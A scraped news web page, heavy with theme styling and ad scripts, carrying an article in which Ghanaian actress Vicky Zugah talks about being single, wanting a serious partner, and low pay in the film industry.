<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="454" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20454'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/10/image-48-696x454.png" data-srcset="https://www.adomonline.com/wp-content/uploads/2019/10/image-48-696x454.png 696w, https://www.adomonline.com/wp-content/uploads/2019/10/image-48-300x196.png 300w, https://www.adomonline.com/wp-content/uploads/2019/10/image-48-643x420.png 643w, https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png 746w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="image-48"
                                    />
                                    <figcaption class="tdb-caption-text">Vicky Zugah</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>If there is one celebrity who has not been shy about putting her relationships in the public eye, it has to be Vicky Zugah.</p>



<p>The actress has been very plain about her relationship struggles, including the alleged physical abuse she suffered at the hands of some of her exes.<br><br>And for someone who has had a roller-coaster ride with love, it is only right that she would be careful who she chooses to settle down with, so it is not out of place for her to say she doesn’t need non-serious men.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p><strong>SEE THIS: </strong><a href="https://www.adomonline.com/revealed-the-truth-behind-bob-santos-death-video/"><strong>Revealed: The truth behind Bob Santo’s death (Video)</strong></a><strong><br></strong><br>In an interview with <strong>Graphic Showbiz</strong> on Tuesday, October 8, Vicky Zugah said she had been in a few relationships but the men she dated were not serious.<br><br>“At my age now, all I need is a caring and serious man. I don’t want any disturbance from a man who does not know what he wants. I need my peace of mind and I am not ready for any non-serious man around me,” she said.<br> <br>The mother-of-two said while she waited for a good man to come her way, she was focusing on her business and her children.<br><br>“I am very single at the moment and focusing on my children and businesses. I have observed that men will do me no good but trouble me with their annoying characters. Being single helps me achieve whatever I set out to do,” she said.<br><br>Away from her relationships, Vicky Zugah, who has featured in movies such as <em>King Without Culture, Inner Woman, Oyaw No Agatha, Act of Shame</em>, among others, said contrary to what some actors/actresses claimed, doing movies was not lucrative now.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p><strong>ALSO SEE: </strong><a href="https://www.adomonline.com/audio-gospel-musician-jack-alolome-involved-in-accident/"><strong>Audio: Gospel musician, Jack Alolome involved in accident</strong></a><strong><br></strong><br>“Let us not kid ourselves that there is money in movies. Some of us are doing this work because of the connections and for the fans. If it were the money alone, I would have quit movies long ago.<br><br>“The money we receive is nothing to write home about. Movies don’t give us a lot of money but they open doors to do other things and that is what has helped me so far,” she said.<br><br>Vicky Zugah said although the movie industry was slow lately, there was still hope that it could bounce back on its feet again, adding: “We just need to do a little restructuring of what is wrong with our industry and we are good to go.”<br><br>“It’s all about money. We need money to reshape the movie industry and everything will be fine. The actors are always ready to shoot movies because some of us love what we do,”&nbsp; she said.</p>



<p><strong>Source: graphic.com.gh</strong></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding 